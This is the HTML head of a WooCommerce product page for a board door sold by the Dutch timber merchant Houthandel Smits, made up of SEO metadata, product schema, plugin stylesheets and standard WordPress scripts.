

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://msmits.nl/product/boarddeur-2115cm-x-93cm-40mm/
body_size: 35339
content:
<!doctype html>
<html lang="nl-NL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization door Rank Math PRO - https://rankmath.com/ -->
<title>Boarddeur 211,5cm X 93cm 40mm - Houthandel Smits</title>
<meta name="description" content="Ontdek alles over Boarddeur 211. Hoogwaardige kwaliteit en scherpe prijzen bij Houthandel Smits. Bekijk productdetails, voorraad en bestel direct of kom langs"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://msmits.nl/product/boarddeur-2115cm-x-93cm-40mm/" />
<meta property="og:locale" content="nl_NL" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Boarddeur 211,5cm X 93cm 40mm - Houthandel Smits" />
<meta property="og:description" content="Ontdek alles over Boarddeur 211. Hoogwaardige kwaliteit en scherpe prijzen bij Houthandel Smits. Bekijk productdetails, voorraad en bestel direct of kom langs" />
<meta property="og:url" content="https://msmits.nl/product/boarddeur-2115cm-x-93cm-40mm/" />
<meta property="og:site_name" content="Houthandel Smits" />
<meta property="og:updated_time" content="2026-01-17T08:03:06+00:00" />
<meta property="og:image" content="https://msmits.nl/wp-content/uploads/2022/01/boarddeur.jpg" />
<meta property="og:image:secure_url" content="https://msmits.nl/wp-content/uploads/2022/01/boarddeur.jpg" />
<meta property="og:image:width" content="393" />
<meta property="og:image:height" content="278" />
<meta property="og:image:alt" content="Boarddeur 211" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="56.5" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="39aced40d2fa" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Boarddeur 211,5cm X 93cm 40mm - Houthandel Smits" />
<meta name="twitter:description" content="Ontdek alles over Boarddeur 211. Hoogwaardige kwaliteit en scherpe prijzen bij Houthandel Smits. Bekijk productdetails, voorraad en bestel direct of kom langs" />
<meta name="twitter:image" content="https://msmits.nl/wp-content/uploads/2022/01/boarddeur.jpg" />
<meta name="twitter:label1" content="Prijs" />
<meta name="twitter:data1" content="&euro;&nbsp;56,50" />
<meta name="twitter:label2" content="Beschikbaarheid" />
<meta name="twitter:data2" content="Op voorraad" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://msmits.nl/#place","address":{"@type":"PostalAddress","streetAddress":"Zandstraat 14a","addressLocality":"Sint-Michielsgestel","addressRegion":"Noord-Brabant","postalCode":"5271TJ","addressCountry":"Nederland"}},{"@type":"Organization","@id":"https://msmits.nl/#organization","name":"Houthandel Smits","url":"https://msmits.nl","sameAs":["https://www.facebook.com/houthandelmsmits/"],"email":"info@msmits.nl","address":{"@type":"PostalAddress","streetAddress":"Zandstraat 14a","addressLocality":"Sint-Michielsgestel","addressRegion":"Noord-Brabant","postalCode":"5271TJ","addressCountry":"Nederland"},"logo":{"@type":"ImageObject","@id":"https://msmits.nl/#logo","url":"https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg","contentUrl":"https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg","caption":"Houthandel Smits","inLanguage":"nl-NL","width":"2363","height":"978"},"contactPoint":[{"@type":"ContactPoint","telephone":"+31(0)735942882","contactType":"sales"}],"description":"Houthandel Smits is gespecialiseerd in schuttingen, overkappingen, tuinhout en maatwerk houtproducten. Wij leveren hoogwaardige materialen tegen scherpe prijzen en staan bekend om onze persoonlijke service. Bezoek onze houthandel in Sint-Michielsgestel voor advies, afhalen en snelle levering.\n","legalName":"Tim","location":{"@id":"https://msmits.nl/#place"}},{"@type":"WebSite","@id":"https://msmits.nl/#website","url":"https://msmits.nl","name":"Houthandel Smits","alternateName":"Houthandel M.Smits","publisher":{"@id":"https://msmits.nl/#organization"},"inLanguage":"nl-NL"},{"@type":"ImageObject","@id":"https://msmits.nl/wp-content/uploads/2022/01/boarddeur.jpg","url":"https://msmits.nl/wp-content/uploads/2022/01/boarddeur.jpg","width":"393","height":"278","inLanguage":"nl-NL"},{"@type":"ItemPage","@id":"https://msmits.nl/product/boarddeur-2115cm-x-93cm-40mm/#webpage","url":"https://msmits.nl/product/boarddeur-2115cm-x-93cm-40mm/","name":"Boarddeur 211,5cm X 93cm 40mm - Houthandel Smits","datePublished":"2022-01-13T13:30:36+00:00","dateModified":"2026-01-17T08:03:06+00:00","isPartOf":{"@id":"https://msmits.nl/#website"},"primaryImageOfPage":{"@id":"https://msmits.nl/wp-content/uploads/2022/01/boarddeur.jpg"},"inLanguage":"nl-NL"},{"@type":"Product","name":"Boarddeur 211,5cm x 93cm 40mm - Houthandel Smits","description":"Ontdek alles over Boarddeur 211. Hoogwaardige kwaliteit en scherpe prijzen bij Houthandel Smits. Bekijk productdetails, voorraad en bestel direct of kom langs in onze houthandel.","sku":"39aced40d2fa","category":"Geen categorie","mainEntityOfPage":{"@id":"https://msmits.nl/product/boarddeur-2115cm-x-93cm-40mm/#webpage"},"image":[{"@type":"ImageObject","url":"https://msmits.nl/wp-content/uploads/2022/01/boarddeur.jpg","height":"278","width":"393"}],"offers":{"@type":"Offer","price":"56.50","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://msmits.nl/product/boarddeur-2115cm-x-93cm-40mm/","seller":{"@type":"Organization","@id":"https://msmits.nl/","name":"Houthandel Smits","url":"https://msmits.nl","logo":"https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg"},"priceSpecification":{"price":"56.5","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"gtin8":"8711704000938","@id":"https://msmits.nl/product/boarddeur-2115cm-x-93cm-40mm/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Houthandel Smits &raquo; feed" href="https://msmits.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Houthandel Smits &raquo; reacties feed" href="https://msmits.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Houthandel Smits &raquo; Boarddeur 211,5cm x 93cm 40mm reacties feed" href="https://msmits.nl/product/boarddeur-2115cm-x-93cm-40mm/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://msmits.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmsmits.nl%2Fproduct%2Fboarddeur-2115cm-x-93cm-40mm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://msmits.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmsmits.nl%2Fproduct%2Fboarddeur-2115cm-x-93cm-40mm%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://msmits.nl/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://msmits.nl/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=3.3.3' media='all' />
<style id='berocket_products_label_style-inline-css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://msmits.nl/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://msmits.nl/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.53' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://msmits.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='photoswipe-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://msmits.nl/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://msmits.nl/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://msmits.nl/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://msmits.nl/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-pop-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-72-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-72.css?ver=1769017100' media='all' />
<link rel='stylesheet' id='elementor-post-88-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-88.css?ver=1769018027' media='all' />
<link rel='stylesheet' id='elementor-post-222-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-222.css?ver=1769017101' media='all' />
<link rel='stylesheet' id='elementor-post-74-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-74.css?ver=1769017182' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://msmits.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1764174455' media='screen' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743527732' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743527723' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1743527726' media='all' />
<link rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1743527732' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://msmits.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://msmits.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="yaymail-notice-js-extra">
var yaymail_notice = {"admin_ajax":"https://msmits.nl/wp-admin/admin-ajax.php","nonce":"ce6fe309c4"};
//# sourceURL=yaymail-notice-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/yaymail/assets/scripts/notice.js?ver=4.3.1" id="yaymail-notice-js"></script>
